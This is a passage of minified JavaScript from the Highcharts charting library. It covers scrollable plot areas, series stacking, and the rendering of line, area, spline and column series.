this[t]=i-e,f=u.Axis.prototype.getPlotLinePath.apply(this,arguments),this[t]=i,f}:(n.setAxisSize(),n.setAxisTranslation())}))});e(i,"render",function(){this.scrollablePixelsX||this.scrollablePixelsY?(this.setUpScrolling&&this.setUpScrolling(),this.applyFixed()):this.fixedDiv&&this.applyFixed()});i.prototype.setUpScrolling=function(){var t=this,n={WebkitOverflowScrolling:"touch",overflowX:"hidden",overflowY:"hidden"};this.scrollablePixelsX&&(n.overflowX="auto");this.scrollablePixelsY&&(n.overflowY="auto");this.scrollingParent=o("div",{className:"highcharts-scrolling-parent"},{position:"relative"},this.renderTo);this.scrollingContainer=o("div",{className:"highcharts-scrolling"},n,this.scrollingParent);e(this.scrollingContainer,"scroll",function(){t.pointer&&delete t.pointer.chartPosition});this.innerContainer=o("div",{className:"highcharts-inner-container"},null,this.scrollingContainer);this.innerContainer.appendChild(this.container);this.setUpScrolling=null};i.prototype.moveFixedElements=function(){var r=this.container,t=this.fixedRenderer,i=[".highcharts-contextbutton",".highcharts-credits",".highcharts-legend",".highcharts-legend-checkbox",".highcharts-navigator-series",".highcharts-navigator-xaxis",".highcharts-navigator-yaxis",".highcharts-navigator",".highcharts-reset-zoom",".highcharts-scrollbar",".highcharts-subtitle",".highcharts-title"],n;this.scrollablePixelsX&&!this.inverted?n=".highcharts-yaxis":this.scrollablePixelsX&&this.inverted?n=".highcharts-xaxis":this.scrollablePixelsY&&!this.inverted?n=".highcharts-xaxis":this.scrollablePixelsY&&this.inverted&&(n=".highcharts-yaxis");n&&i.push(n+":not(.highcharts-radial-axis)",n+"-labels:not(.highcharts-radial-axis-labels)");i.forEach(function(n){[].forEach.call(r.querySelectorAll(n),function(n){(n.namespaceURI===t.SVG_NS?t.box:t.box.parentNode).appendChild(n);n.style.pointerEvents="auto"})})};i.prototype.applyFixed=function(){var d=this,p,w,b,g,n,i,k=!this.fixedDiv,nt=this.options.chart,f=nt.scrollablePlotArea;k?(this.fixedDiv=o("div",{className:"highcharts-fixed"},{position:"absolute",overflow:"hidden",pointerEvents:"none",zIndex:(((p=nt.style)===null||p===void 0?void 0:p.zIndex)||0)+2,top:0},null,!0),(w=this.scrollingContainer)===null||w===void 0?void 0:w.parentNode.insertBefore(this.fixedDiv,this.scrollingContainer),this.renderTo.style.overflow="visible",this.fixedRenderer=g=new u.Renderer(this.fixedDiv,this.chartWidth,this.chartHeight,(b=this.options.chart)===null||b===void 0?void 0:b.style),this.scrollableMask=g.path().attr({fill:this.options.chart.backgroundColor||"#fff","fill-opacity":c(f.opacity,.85),zIndex:-1}).addClass("highcharts-scrollable-mask").add(),e(this,"afterShowResetZoom",this.moveFixedElements),e(this,"afterLayOutTitles",this.moveFixedElements),e(t,"afterInit",function(){d.scrollableDirty=!0}),e(r,"show",function(){d.scrollableDirty=!0})):this.fixedRenderer.setSize(this.chartWidth,this.chartHeight);(this.scrollableDirty||k)&&(this.scrollableDirty=!1,this.moveFixedElements());n=this.chartWidth+(this.scrollablePixelsX||0);i=this.chartHeight+(this.scrollablePixelsY||0);h(this.container);this.container.style.width=n+"px";this.container.style.height=i+"px";this.renderer.boxWrapper.attr({width:n,height:i,viewBox:[0,0,n,i].join(" ")});this.chartBackground.attr({width:n,height:i});this.scrollingContainer.style.height=this.chartHeight+"px";k&&(f.scrollPositionX&&(this.scrollingContainer.scrollLeft=this.scrollablePixelsX*f.scrollPositionX),f.scrollPositionY&&(this.scrollingContainer.scrollTop=this.scrollablePixelsY*f.scrollPositionY));var s=this.axisOffset,l=this.plotTop-s[0]-1,a=this.plotLeft-s[3]-1,v=this.plotTop+this.plotHeight+s[2]+1,y=this.plotLeft+this.plotWidth+s[1]+1,tt=this.plotLeft+this.plotWidth-(this.scrollablePixelsX||0),it=this.plotTop+this.plotHeight-(this.scrollablePixelsY||0),rt;rt=this.scrollablePixelsX?[["M",0,l],["L",this.plotLeft-1,l],["L",this.plotLeft-1,v],["L",0,v],["Z"],["M",tt,l],["L",this.chartWidth,l],["L",this.chartWidth,v],["L",tt,v],["Z"]]:this.scrollablePixelsY?[["M",a,0],["L",a,this.plotTop-1],["L",y,this.plotTop-1],["L",y,0],["Z"],["M",a,it],["L",a,this.chartHeight],["L",y,this.chartHeight],["L",y,it],["Z"]]:[["M",0,0]];this.redrawTrigger!=="adjustHeight"&&this.scrollableMask.attr({d:rt})}}),i(t,"Core/Axis/StackingAxis.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Utilities.js"]],function(n,t){var u=n.getDeferredAnimation,r=t.addEvent,f=t.destroyObjectProperties,e=t.fireEvent,i=t.objectEach,o=t.pick,s=function(){function n(n){this.oldStacks={};this.stacks={};this.stacksTouched=0;this.axis=n}return n.prototype.buildStacks=function(){var f=this,t=f.axis,i=t.series,s=o(t.options.reversedStacks,!0),r=i.length,u,n;if(!t.isXAxis){for(f.usePercentage=!1,n=r;n--;)u=i[s?n:r-n-1],u.setStackedPoints(),u.setGroupedPoints();for(n=0;n<r;n++)i[n].modifyStacks();e(t,"afterBuildStacks")}},n.prototype.cleanStacks=function(){var n=this,r=n.axis,t;r.isXAxis||(n.oldStacks&&(t=n.stacks=n.oldStacks),i(t,function(n){i(n,function(n){n.cumulative=n.total})}))},n.prototype.resetStacks=function(){var n=this,t=n.axis,r=n.stacks;t.isXAxis||i(r,function(t){i(t,function(i,r){i.touched<n.stacksTouched?(i.destroy(),delete t[r]):(i.total=null,i.cumulative=null)})})},n.prototype.renderStackTotals=function(){var n=this,f=n.axis,t=f.chart,e=t.renderer,o=n.stacks,s=f.options.stackLabels.animation,h=u(t,s),r=n.stackTotalGroup=n.stackTotalGroup||e.g("stack-labels").attr({visibility:"visible",zIndex:6,opacity:0}).add();r.translate(t.plotLeft,t.plotTop);i(o,function(n){i(n,function(n){n.render(r)})});r.animate({opacity:1},h)},n}();return function(){function n(){}return n.compose=function(t){var i=t.prototype;r(t,"init",n.onInit);r(t,"destroy",n.onDestroy)},n.onDestroy=function(){var n=this.stacking,t;n&&(t=n.stacks,i(t,function(n,i){f(n);t[i]=null}),n&&n.stackTotalGroup&&n.stackTotalGroup.destroy())},n.onInit=function(){var n=this;n.stacking||(n.stacking=new s(n))},n}()}),i(t,"Extensions/Stacking.js",[t["Core/Axis/Axis.js"],t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Series/Series.js"],t["Core/Axis/StackingAxis.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f){var o=f.correctFloat,s=f.defined,l=f.destroyObjectProperties,a=f.format,v=f.isArray,c=f.isNumber,e=f.pick,h;return h=function(){function n(n,t,i,r,u){var f=n.chart.inverted;this.axis=n;this.isNegative=i;this.options=t=t||{};this.x=r;this.total=null;this.points={};this.hasValidPoints=!1;this.stack=u;this.leftCliff=0;this.rightCliff=0;this.alignOptions={align:t.align||(f?i?"left":"right":"center"),verticalAlign:t.verticalAlign||(f?"middle":i?"bottom":"top"),y:t.y,x:t.x};this.textAlign=t.textAlign||(f?i?"right":"left":"center")}return n.prototype.destroy=function(){l(this,this.axis)},n.prototype.render=function(n){var r=this.axis.chart,t=this.options,f=t.format,i={},u=f?a(f,this,r):t.formatter.call(this);this.label?this.label.attr({text:u,visibility:"hidden"}):(this.label=r.renderer.label(u,null,null,t.shape,null,null,t.useHTML,!1,"stack-labels"),i={r:t.borderRadius||0,text:u,rotation:t.rotation,padding:e(t.padding,5),visibility:"hidden"},r.styledMode||(i.fill=t.backgroundColor,i.stroke=t.borderColor,i["stroke-width"]=t.borderWidth,this.label.css(t.style)),this.label.attr(i),this.label.added||this.label.add(n));this.label.labelrank=r.plotSizeY},n.prototype.setOffset=function(n,t,i,u,f){var h=this,y=h.axis,l=y.chart,w=y.translate(y.stacking.usePercentage?100:u?u:h.total,0,0,0,1),it=y.translate(i?i:0),rt=s(w)&&Math.abs(w-it),ut=e(f,l.xAxis[0].translate(h.x))+n,p=s(w)&&h.getStackBox(l,h,ut,w,t,rt,y),o=h.label,nt=h.isNegative,b=e(h.options.overflow,"justify")==="justify",k=h.textAlign,tt,a,v,d,g;o&&p&&(a=o.getBBox(),v=o.padding,d=k==="left"?l.inverted?-v:v:k==="right"?a.width:l.inverted&&k==="center"?a.width/2:l.inverted?nt?a.width+v:-v:a.width/2,g=l.inverted?a.height/2:nt?-v:a.height,h.alignOptions.x=e(h.options.x,0),h.alignOptions.y=e(h.options.y,0),p.x-=d,p.y-=g,o.align(h.alignOptions,null,p),l.isInsidePlot(o.alignAttr.x+d-h.alignOptions.x,o.alignAttr.y+g-h.alignOptions.y)?o.show():(o.alignAttr.y=-9999,b=!1),b&&r.prototype.justifyDataLabel.call(this.axis,o,h.alignOptions,o.alignAttr,a,p),o.attr({x:o.alignAttr.x,y:o.alignAttr.y}),e(!b&&h.options.crop,!0)&&(tt=c(o.x)&&c(o.y)&&l.isInsidePlot(o.x-v+o.width,o.y)&&l.isInsidePlot(o.x+v,o.y),tt||o.hide()))},n.prototype.getStackBox=function(n,t,i,r,u,f,e){var s=t.axis.reversed,o=n.inverted,h=e.height+e.pos-(o?n.plotLeft:n.plotTop),c=t.isNegative&&!s||!t.isNegative&&s;return{x:o?c?r-e.right:r-f+e.pos-n.plotLeft:i+n.xAxis[0].transB-n.plotLeft,y:o?e.height-i-u:c?h-r-f:h-r,width:o?f:u,height:o?u:f}},n}(),t.prototype.getStacks=function(){var n=this,t=n.inverted;n.yAxis.forEach(function(n){n.stacking&&n.stacking.stacks&&n.hasVisibleSeries&&(n.stacking.oldStacks=n.stacking.stacks)});n.series.forEach(function(i){var r=i.xAxis&&i.xAxis.options||{};i.options.stacking&&(i.visible===!0||n.options.chart.ignoreHiddenSeries===!1)&&(i.stackKey=[i.type,e(i.options.stack,""),t?r.top:r.left,t?r.height:r.width].join(","))})},u.compose(n),r.prototype.setGroupedPoints=function(){this.options.centerInCategory&&(this.is("column")||this.is("columnrange"))&&!this.options.stacking&&this.chart.series.length>1&&r.prototype.setStackedPoints.call(this,"group")},r.prototype.setStackedPoints=function(n){var a=n||this.options.stacking;if(a&&(this.visible===!0||this.chart.options.chart.ignoreHiddenSeries===!1)){var i=this,ot=i.processedXData,it=i.processedYData,rt=[],st=it.length,d=i.options,ut=d.threshold,g=e(d.startFromThreshold&&ut,0),ht=d.stack,nt=n?i.type+","+a:i.stackKey,ft="-"+nt,et=i.negStacks,l=i.yAxis,c=l.stacking.stacks,tt=l.stacking.oldStacks,b,k,t,y,f,p,w,r,u;for(l.stacking.stacksTouched+=1,w=0;w<st;w++)r=ot[w],u=it[w],b=i.getStackIndicator(b,r,i.index),p=b.key,k=et&&u<(g?0:ut),f=k?ft:nt,c[f]||(c[f]={}),c[f][r]||(tt[f]&&tt[f][r]?(c[f][r]=tt[f][r],c[f][r].total=null):c[f][r]=new h(l,l.options.stackLabels,k,r,ht)),t=c[f][r],u!==null?(t.points[p]=t.points[i.index]=[e(t.cumulative,g)],s(t.cumulative)||(t.base=p),t.touched=l.stacking.stacksTouched,b.index>0&&i.singleStacks===!1&&(t.points[p][0]=t.points[i.index+","+r+",0"][0])):t.points[p]=t.points[i.index]=null,a==="percent"?(y=k?nt:ft,et&&c[y]&&c[y][r]?(y=c[y][r],t.total=y.total=Math.max(y.total,t.total)+Math.abs(u)||0):t.total=o(t.total+(Math.abs(u)||0))):a==="group"?(v(u)&&(u=u[0]),u!==null&&(t.total=(t.total||0)+1)):t.total=o(t.total+(u||0)),t.cumulative=a==="group"?(t.total||1)-1:e(t.cumulative,g)+(u||0),u!==null&&(t.points[p].push(t.cumulative),rt[w]=t.cumulative,t.hasValidPoints=!0);a==="percent"&&(l.stacking.usePercentage=!0);a!=="group"&&(this.stackedYData=rt);l.stacking.oldStacks={}}},r.prototype.modifyStacks=function(){var n=this,e=n.yAxis,i=n.stackKey,r=e.stacking.stacks,u=n.processedXData,t,f=n.options.stacking;n[f+"Stacker"]&&[i,"-"+i].forEach(function(i){for(var o=u.length,s,e,h;o--;)s=u[o],t=n.getStackIndicator(t,s,n.index,i),e=r[i]&&r[i][s],h=e&&e.points[t.key],h&&n[f+"Stacker"](h,e,o)})},r.prototype.percentStacker=function(n,t,i){var r=t.total?100/t.total:0;n[0]=o(n[0]*r);n[1]=o(n[1]*r);this.stackedYData[i]=n[1]},r.prototype.getStackIndicator=function(n,t,i,r){return!s(n)||n.x!==t||r&&n.key!==r?n={x:t,index:0,key:r}:n.index++,n.key=[i,t,n.index].join(","),n},i.StackItem=h,i.StackItem}),i(t,"Series/Line/LineSeries.js",[t["Core/Color/Palette.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=r.defined,o=r.merge,u=function(i){function r(){var n=i!==null&&i.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return f(r,i),r.prototype.drawGraph=function(){var t=this,r=this.options,i=(this.gappedPath||this.getGraphPath).call(this),f=this.chart.styledMode,u=[["graph","highcharts-graph"]];f||u[0].push(r.lineColor||this.color||n.neutralColor20,r.dashStyle);u=t.getZonesGraphs(u);u.forEach(function(n,u){var s=n[0],e=t[s],h=e?"animate":"attr",o;e?(e.endX=t.preventGraphAnimation?null:i.xMap,e.animate({d:i})):i.length&&(t[s]=e=t.chart.renderer.path(i).addClass(n[1]).attr({zIndex:1}).add(t.group));e&&!f&&(o={stroke:n[2],"stroke-width":r.lineWidth,fill:t.fillGraph&&t.color||"none"},n[3]?o.dashstyle=n[3]:r.linecap!=="square"&&(o["stroke-linecap"]=o["stroke-linejoin"]="round"),e[h](o).shadow(u<2&&r.shadow));e&&(e.startX=i.xMap,e.isArea=i.isArea)})},r.prototype.getGraphPath=function(n,t,i){var u=this,h=u.options,r=h.step,c,f=[],s=[],o;return n=n||u.points,c=n.reversed,c&&n.reverse(),r={right:1,center:2}[r]||r&&3,r&&c&&(r=4-r),n=this.getValidPoints(n,!1,!(h.connectNulls&&!t&&!i)),n.forEach(function(c,l){var y=c.plotX,p=c.plotY,a=n[l-1],v;(c.leftCliff||a&&a.rightCliff)&&!i&&(o=!0);c.isNull&&!e(t)&&l>0?o=!h.connectNulls:c.isNull&&!t?o=!0:(l===0||o?v=[["M",c.plotX,c.plotY]]:u.getPointSpline?v=[u.getPointSpline(n,c,l)]:r?(v=r===1?[["L",a.plotX,p]]:r===2?[["L",(a.plotX+y)/2,a.plotY],["L",(a.plotX+y)/2,p]]:[["L",y,a.plotY]],v.push(["L",y,p])):v=[["L",y,p]],s.push(c.x),r&&(s.push(c.x),r===2&&s.push(c.x)),f.push.apply(f,v),o=!1)}),f.xMap=s,u.graphPath=f,f},r.prototype.getZonesGraphs=function(n){return this.zones.forEach(function(t,i){var r=["zone-graph-"+i,"highcharts-graph highcharts-zone-graph-"+i+" "+(t.className||"")];this.chart.styledMode||r.push(t.color||this.color,t.dashStyle||this.options.dashStyle);n.push(r)},this),n},r.defaultOptions=o(t.defaultOptions,{}),r}(t);return i.registerSeriesType("line",u),u}),i(t,"Series/Area/AreaSeries.js",[t["Core/Color/Color.js"],t["Mixins/LegendSymbol.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),s=n.parse,f=i.seriesTypes.line,h=r.extend,c=r.merge,l=r.objectEach,u=r.pick,e=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t}return o(t,n),t.prototype.drawGraph=function(){this.areaPath=[];n.prototype.drawGraph.apply(this);var t=this,i=this.areaPath,r=this.options,e=this.zones,f=[["area","highcharts-area",this.color,r.fillColor]];e.forEach(function(n,i){f.push(["zone-area-"+i,"highcharts-area highcharts-zone-area-"+i+" "+n.className,n.color||t.color,n.fillColor||r.fillColor])});f.forEach(function(n){var o=n[0],f=t[o],h=f?"animate":"attr",e={};f?(f.endX=t.preventGraphAnimation?null:i.xMap,f.animate({d:i})):(e.zIndex=0,f=t[o]=t.chart.renderer.path(i).addClass(n[1]).add(t.group),f.isArea=!0);t.chart.styledMode||(e.fill=u(n[3],s(n[2]).setOpacity(u(r.fillOpacity,.75)).get()));f[h](e);f.startX=i.xMap;f.shiftUnit=r.step?2:1})},t.prototype.getGraphPath=function(n){var y=f.prototype.getGraphPath,k,o=this.options,i=o.stacking,s=this.yAxis,p,h,c=[],l=[],nt=this.index,t,w,a,tt=s.stacking.stacks[this.stackKey],it=o.threshold,v=Math.round(s.getThreshold(o.threshold)),b,d,r=u(o.connectNulls,i==="percent"),g=function(t,r,u){var o=n[t],h=i&&tt[o.x].points[nt],y=o[u+"Null"]||0,p=o[u+"Cliff"]||0,f,e,w=!0;p||y?(f=(y?h[0]:h[1])+p,e=h[0]+p,w=!!y):!i&&n[r]&&n[r].isNull&&(f=e=it);typeof f!="undefined"&&(l.push({plotX:a,plotY:f===null?v:s.getThreshold(f),isNull:w,isCliff:!0}),c.push({plotX:a,plotY:e===null?v:s.getThreshold(e),doCurve:!1}))},e;for(n=n||this.points,i&&(n=this.getStackPoints(n)),t=0;t<n.length;t++)i||(n[t].leftCliff=n[t].rightCliff=n[t].leftNull=n[t].rightNull=void 0),b=n[t].isNull,a=u(n[t].rectPlotX,n[t].plotX),d=i?u(n[t].yBottom,v):v,(!b||r)&&(r||g(t,t-1,"left"),b&&!i&&r||(l.push(n[t]),c.push({x:t,plotX:a,plotY:d})),r||g(t,t+1,"right"));return p=y.call(this,l,!0,!0),c.reversed=!0,h=y.call(this,c,!0,!0),e=h[0],e&&e[0]==="M"&&(h[0]=["L",e[1],e[2]]),w=p.concat(h),k=y.call(this,l,!1,r),w.xMap=p.xMap,this.areaPath=w,k},t.prototype.getStackPoints=function(n){var y=this,o=[],r=[],p=this.xAxis,f=this.yAxis,e=f.stacking.stacks[this.stackKey],i={},s=y.index,h=f.series,c=h.length,a,v=u(f.options.reversedStacks,!0)?1:-1,t;if(n=n||this.points,this.options.stacking){for(t=0;t<n.length;t++)n[t].leftNull=n[t].rightNull=void 0,i[n[t].x]=n[t];l(e,function(n,t){n.total!==null&&r.push(t)});r.sort(function(n,t){return n-t});a=h.map(function(n){return n.visible});r.forEach(function(n,u){var h=0,l,y;if(i[n]&&!i[n].isNull)o.push(i[n]),[-1,1].forEach(function(f){var p=f===1?"rightNull":"leftNull",w=f===1?"rightCliff":"leftCliff",o=0,h=e[r[u+f]];if(h)for(t=s;t>=0&&t<c;)l=h.points[t],l||(t===s?i[n][p]=!0:a[t]&&(y=e[n].points[t],y&&(o-=y[1]-y[0]))),t+=v;i[n][w]=o});else{for(t=s;t>=0&&t<c;){if(l=e[n].points[t],l){h=l[1];break}t+=v}h=f.translate(h,0,1,0,1);o.push({isNull:!0,plotX:p.translate(n,0,0,0,1),x:n,plotY:h,yBottom:h})}})}return o},t.defaultOptions=c(f.defaultOptions,{threshold:0}),t}(f);return h(e.prototype,{singleStacks:!1,drawLegendSymbol:t.drawRectangle}),i.registerSeriesType("area",e),e}),i(t,"Series/Spline/SplineSeries.js",[t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t){var f=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),r=n.seriesTypes.line,e=t.merge,i=t.pick,u=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t}return f(t,n),t.prototype.getPointSpline=function(n,t,r){function k(n){return n&&!n.isNull&&n.doCurve!==!1&&!t.isCliff}var s=1.5,v=s+1,h=t.plotX||0,u=t.plotY||0,o=n[r-1],p=n[r+1],y,e,c,f,b;if(k(o)&&k(p)){var d=o.plotX||0,l=o.plotY||0,g=p.plotX||0,a=p.plotY||0,w=0;y=(s*h+d)/v;e=(s*u+l)/v;c=(s*h+g)/v;f=(s*u+a)/v;c!==y&&(w=(f-e)*(c-h)/(c-y)+u-f);e+=w;f+=w;e>l&&e>u?(e=Math.max(l,u),f=2*u-e):e<l&&e<u&&(e=Math.min(l,u),f=2*u-e);f>a&&f>u?(f=Math.max(a,u),e=2*u-f):f<a&&f<u&&(f=Math.min(a,u),e=2*u-f);t.rightContX=c;t.rightContY=f}return b=["C",i(o.rightContX,o.plotX,0),i(o.rightContY,o.plotY,0),i(y,h,0),i(e,u,0),h,u],o.rightContX=o.rightContY=void 0,b},t.defaultOptions=e(r.defaultOptions),t}(r);return n.registerSeriesType("spline",u),u}),i(t,"Series/AreaSpline/AreaSplineSeries.js",[t["Series/Area/AreaSeries.js"],t["Series/Spline/SplineSeries.js"],t["Mixins/LegendSymbol.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),f=n.prototype,s=u.extend,h=u.merge,e=function(i){function r(){var n=i!==null&&i.apply(this,arguments)||this;return n.data=void 0,n.points=void 0,n.options=void 0,n}return o(r,i),r.defaultOptions=h(t.defaultOptions,n.defaultOptions),r}(t);return s(e.prototype,{getGraphPath:f.getGraphPath,getStackPoints:f.getStackPoints,drawGraph:f.drawGraph,drawLegendSymbol:i.drawRectangle}),r.registerSeriesType("areaspline",e),e}),i(t,"Series/Column/ColumnSeries.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Mixins/LegendSymbol.js"],t["Core/Color/Palette.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o){var p=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),w=n.animObject,b=t.parse,k=i.hasTouch,d=i.noop,h=o.clamp,g=o.css,nt=o.defined,v=o.extend,tt=o.fireEvent,y=o.isArray,c=o.isNumber,l=o.merge,s=o.pick,it=o.objectEach,a=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.borderWidth=void 0,t.data=void 0,t.group=void 0,t.options=void 0,t.points=void 0,t}return p(t,n),t.prototype.animate=function(n){var t=this,i=this.yAxis,s=t.options,e=this.chart.inverted,r={},o=e?"translateX":"translateY",u,f;n?(r.scaleY=.001,f=h(i.toPixels(s.threshold),i.pos,i.pos+i.len),e?r.translateX=f-i.len:r.translateY=f,t.clipBox&&t.setClip(),t.group.attr(r)):(u=t.group.attr(o),t.group.animate({scaleY:1},v(w(t.options.animation),{step:function(n,f){t.group&&(r[o]=u+f.pos*(i.pos-u),t.group.attr(r))}})))},t.prototype.init=function(t){n.prototype.init.apply(this,arguments);var i=this,t=i.chart;t.hasRendered&&t.series.forEach(function(n){n.type===i.type&&(n.isDirty=!0)})},t.prototype.getColumnMetrics=function(){var t=this,i=t.options,n=t.xAxis,h=t.yAxis,c=n.options.reversedStacks,l=n.reversed&&!c||!n.reversed&&c,u,e={},r=0;i.grouping===!1?r=1:t.chart.series.forEach(function(n){var o=n.yAxis,i=n.options,f;n.type===t.type&&(n.visible||!t.chart.options.chart.ignoreHiddenSeries)&&h.len===o.len&&h.pos===o.pos&&(i.stacking&&i.stacking!=="group"?(u=n.stackKey,typeof e[u]=="undefined"&&(e[u]=r++),f=e[u]):i.grouping!==!1&&(f=r++),n.columnIndex=f)});var o=Math.min(Math.abs(n.transA)*(n.ordinal&&n.ordinal.slope||i.pointRange||n.closestPointRange||n.tickInterval||1),n.len),a=o*i.groupPadding,y=o-2*a,f=y/(r||1),v=Math.min(i.maxPointWidth||n.len,s(i.pointWidth,f*(1-2*i.pointPadding))),p=(f-v)/2,w=(t.columnIndex||0)+(l?1:0),b=p+(a+w*f-o/2)*(l?-1:1);return t.columnMetrics={width:v,offset:b,paddedWidth:f,columnCount:r},t.columnMetrics},t.prototype.crispCol=function(n,t,i,r){var e=this.chart,o=this.borderWidth,s=-(o%2?.5:0),u=o%2?.5:1,h,f,c;return e.inverted&&e.renderer.isVML&&(u+=1),this.options.crisp&&(h=Math.round(n+i)+s,n=Math.round(n)+s,i=h-n),f=Math.round(t+r)+u,c=Math.abs(t)<=.5&&f>.5,t=Math.round(t)+u,r=f-t,c&&r&&(t-=1,r+=1),{x:n,y:t,width:i,height:r}},t.prototype.adjustForMissingColumns=function(n,t,i,r){var o=this,s=this.options.stacking,f,u,e;return!i.isNull&&r.columnCount>1&&(f=0,u=0,it(this.yAxis.stacking&&this.yAxis.stacking.stacks,function(n){var t,r,e;typeof i.x=="number"&&(t=n[i.x.toString()],t&&(r=t.points[o.index],e=t.total,s?(r&&(f=u),t.hasValidPoints&&u++):y(r)&&(f=r[1],u=e||0)))}),e=(u-1)*r.paddedWidth+t,n=(i.plotX||0)+e/2-t-f*r.paddedWidth),n},t.prototype.translate=function(){var n=this,i=n.chart,e=n.options,b=n.dense=n.closestPointRange*n.xAxis.transA<2,k=n.borderWidth=s(e.borderWidth,b?0:1),l=n.xAxis,t=n.yAxis,r=e.threshold,o=n.translatedThreshold=t.getThreshold(r),u=s(e.minPointLength,5),a=n.getColumnMetrics(),v=a.width,y=n.barW=Math.max(v,1+2*k),w=n.pointXOffset=a.offset,d=n.dataMin,p=n.dataMax;i.inverted&&(o-=.5);e.pointPadding&&(y=Math.ceil(y));f.prototype.translate.apply(n);n.points.forEach(function(f){var tt=s(f.yBottom,o),et=999+Math.abs(tt),it=v,ot=f.plotX||0,rt=h(f.plotY,-et,t.len+et),b=ot+w,k=y,ut=Math.min(rt,tt),ft,g=Math.max(rt,tt)-ut;u&&Math.abs(g)<u&&(g=u,ft=!t.reversed&&!f.negative||t.reversed&&f.negative,c(r)&&c(p)&&f.y===r&&p<=r&&(t.min||0)<r&&(d!==p||(t.max||0)<=r)&&(ft=!ft),ut=Math.abs(ut-o)>u?tt-u:o-(ft?u:0));nt(f.options.pointWidth)&&(it=k=Math.ceil(f.options.pointWidth),b-=Math.round((it-v)/2));e.centerInCategory&&(b=n.adjustForMissingColumns(b,it,f,a));f.barX=b;f.pointWidth=it;f.tooltipPos=i.inverted?[h(t.len+t.pos-i.plotLeft-rt,t.pos-i.plotLeft,t.len+t.pos-i.plotLeft),l.len+l.pos-i.plotTop-(ot||0)-w-k/2,g]:[l.left-i.plotLeft+b+k/2,h(rt+t.pos-i.plotTop,t.pos-i.plotTop,t.len+t.pos-i.plotTop),g];f.shapeType=n.pointClass.prototype.shapeType||"rect";f.shapeArgs=n.crispCol.apply(n,f.isNull?[b,o,k,0]:[b,ut,k,g])})},t.prototype.drawGraph=function(){this.group[this.dense?"addClass":"removeClass"]("highcharts-dense-data")},t.prototype.pointAttribs=function(n,t){var e=this.options,i,a,p=this.pointAttrToOptions||{},v=p.stroke||"borderColor",c=p["stroke-width"]||"borderWidth",u=n&&n.color||this.color,o=n&&n[v]||e[v]||this.color||u,h=n&&n[c]||e[c]||this[c]||0,f=n&&n.options.dashStyle||e.dashStyle,y=s(n&&n.opacity,e.opacity,1),r,w;return n&&this.zones.length&&(r=n.getZone(),u=n.options.color||r&&(r.color||n.nonZonedColor)||this.color,r&&(o=r.borderColor||o,f=r.dashStyle||f,h=r.borderWidth||h)),t&&n&&(i=l(e.states[t],n.options.states&&n.options.states[t]||{}),w=i.brightness,u=i.color||typeof w!="undefined"&&b(u).brighten(i.brightness).get()||u,o=i[v]||o,h=i[c]||h,f=i.dashStyle||f,y=s(i.opacity,y)),a={fill:u,stroke:o,"stroke-width":h,opacity:y},f&&(a.dashstyle=f),a},t.prototype.drawPoints=function(){var n=this,i=this.chart,t=n.options,f=i.renderer,u=t.animationLimit||250,r;n.points.forEach(function(e){var 